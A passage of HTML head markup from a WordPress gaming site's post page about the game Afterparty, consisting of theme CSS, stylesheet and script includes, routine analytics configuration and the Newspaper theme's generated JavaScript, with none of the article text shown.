!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://partychat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://partychat.org/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://partychat.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://partychat.org/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lilita+One%3A400%7CChanga+One%3A400%7CMontserrat%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://partychat.org/wp-content/themes/Newspaper/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://partychat.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://partychat.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://partychat.org/wp-includes/blocks/paragraph/style.min.css?ver=ea354ab924706b472d3a0c9a66b5de70' type='text/css' media='all' />
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/partychat.org","hash_tracking":"false","v4_id":"G-YG18V6X9YG"};/* ]]> */
</script>
<script type="text/javascript" src="https://partychat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://partychat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partychat.org/wp-json/wp/v2/posts/1558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partychat.org/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ae1aeeea3b","wpRestUrl":"https:\/\/partychat.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/partychat.org\/wp-admin\/","wpRestNonce":"ae1aeeea3b","wpRestUrl":"https:\/\/partychat.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/partychat.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/partychat.org\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#73cce1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e8e8e8;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #73cce1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #73cce1 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #73cce1 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #73cce1;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #73cce1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #73cce1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #73cce1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #73cce1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #73cce1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #73cce1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #73cce1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #73cce1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #73cce1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #73cce1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #73cce1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(115, 204, 225, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #e0e0e0;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #F775B8;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #F775B8;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #F775B8 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #F775B8;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #74cce1;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #74cce1;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Changa One";
	font-size:20px;
	font-weight:300;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Changa One";
	font-size:20px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-size:16px;
	
    }
    
    .td-post-date .entry-date {
        font-size:14px;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Lilita One";
	
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://partychat.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://partychat.org/category/gaming/",
                    "name": "News/Reviews"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/",
                    "name": "When narrative games fall flat (my thoughts on Afterparty)"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #73cce1;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #73cce1;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #73cce1;
                }
                .tdm-btn-style1 {
					background-color: #73cce1;
				}
				.tdm-btn-style2:before {
				    border-color: #73cce1;
				}
				.tdm-btn-style2 {
				    color: #73cce1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #73cce1;
                    -moz-box-shadow: 0 2px 16px #73cce1;
                    box-shadow: 0 2px 16px #73cce1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #73cce1;
                    -moz-box-shadow: 0 4px 26px #73cce1;
                    box-shadow: 0 4px 26px #73cce1;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #F775B8;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #F775B8;
                }
